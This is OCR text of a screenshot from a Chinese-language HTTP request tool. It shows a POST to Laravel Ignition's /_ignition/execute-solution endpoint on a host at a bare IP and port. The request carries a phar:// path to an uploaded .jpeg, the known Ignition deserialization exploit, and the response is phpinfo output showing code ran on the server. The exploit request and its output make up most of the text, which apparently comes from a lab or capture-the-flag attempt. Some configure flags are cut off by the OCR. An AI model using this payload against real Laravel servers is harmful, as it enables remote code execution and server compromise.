 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 1.95.8.146:41164
3 Content-Type: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
7 "viewFile":"phar:///var/www/html/public/uploads/images/_uc40mzhOJ6cNEKoF.jpeg/test.txt",
8 "variableName":"test"
9 }}
Responses 89955bytes / 43ms 美化 渲染 编码 请输入定位响应
PHP Version 7.4.33
System
Linux 730b56e690ad 5.15.0-138-generic #148-Ubuntu
UTC 2025 x86_64
Build Date Nov 12 2022 09:20:35
Configure
Command
'./configure' '--build=x86_64-linux-musl' '--with-config
path=/usr/local/etc/php' '--with-config-file-scan-dir=/
'--enable-option-checking=fatal' '--with-mhash' '--with
enable-mbstring' '--enable-mysqlnd' '--with-password
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite
with-iconv=/usr' '--with-openssl' '--with-readline' '--wi
phpdbg' '--with-pear' '--disable-cgi' '--enable-fpm' '--
data' '--with-fpm-group=www-data' 'build_alias=x86_6
Server API FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
英